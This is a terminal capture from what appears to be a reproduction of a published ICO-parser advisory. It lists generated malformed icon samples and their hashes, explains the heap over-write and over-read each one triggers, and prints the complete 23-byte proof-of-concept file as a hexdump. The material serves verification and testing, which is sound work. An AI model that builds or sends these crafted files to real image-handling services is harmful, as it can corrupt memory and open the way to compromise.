 jz — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222 — 120×30
~ — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222
~ — -zsh
+
[+] samples/ico-oob.ico                  23 bytes  sha256 075f3b5e97242573d32a1b7612672a438b3b24c8fa718e3967305bd65e6151
e1
[+] samples/oob-read-30.ico              52 bytes  sha256 24e9c0e1208f0820dcfa5c89d6d437cb881da6ec9882f19cf58d234fc24d18
70
[+] samples/control-trunc.ico            62 bytes  sha256 b25eb017aa4bc822be28d3a43181866c9ac437de38e05815c84d8b0416c90e
00
[+] samples/valid.ico                  1150 bytes  sha256 36f515d456edbe155d5a3303f9ac270b957920fe90464ff4691e34fcc64ba7
56
[+] ico-oob.ico matches the advisory digest
    ico-oob.ico      : data_size=1    -> malloc(15), write at data+22..25 (7 bytes past)
    oob-read-30.ico  : data_size=30   -> malloc(44), 4-byte read at data+46 (2 past)
    control-trunc.ico: data_size=4096 -> malloc(4110), clean 'unable to read' error
    valid.ico        : legitimate 16x16 ICO (control, must return 200)
--- generated ---
total 16
-rw-rw-r-- 1 tt tt   62 Nov 20 04:43 control-trunc.ico
-rw-rw-r-- 1 tt tt   23 Nov 20 04:43 ico-oob.ico
-rw-rw-r-- 1 tt tt   52 Nov 20 04:43 oob-read-30.ico
-rw-rw-r-- 1 tt tt 1150 Nov 20 04:43 valid.ico
--- sha256 ---
b25eb017aa4bc822be28d3a43181866c9ac437de38e05815c84d8b0416c90e00  samples/control-trunc.ico
075f3b5e97242573d32a1b7612672a438b3b24c8fa718e3967305bd65e6151e1  samples/ico-oob.ico
24e9c0e1208f0820dcfa5c89d6d437cb881da6ec9882f19cf58d234fc24d1870  samples/oob-read-30.ico
36f515d456edbe155d5a3303f9ac270b957920fe90464ff4691e34fcc64ba756  samples/valid.ico
--- PoC hexdump (23 bytes) ---
00000000: 0000 0100 0100 1010 0000 0100 2000 0100  ............ ...
00000010: 0000 1600 0000 aa                        .......
__DONE rc=0__
tt@ttpc:~/repro$